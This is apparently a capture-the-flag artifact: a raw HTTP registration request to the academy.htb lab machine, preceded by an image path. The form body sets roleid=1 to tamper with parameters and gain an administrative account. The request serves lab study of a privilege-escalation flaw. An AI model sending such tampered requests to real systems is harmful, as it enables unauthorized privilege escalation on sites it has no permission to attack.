 1 POST /register.php HTTP/1.1
2 Host: academy.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://academy.htb/register.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 54
10 Connection: close
11 Cookie: PHPSESSID=0cn9hoe5nlf1v0slqd4jl1v97q
12 Upgrade-Insecure-Requests: 1
13
14 uid=idiot2&password=password&confirm=password&roleid=1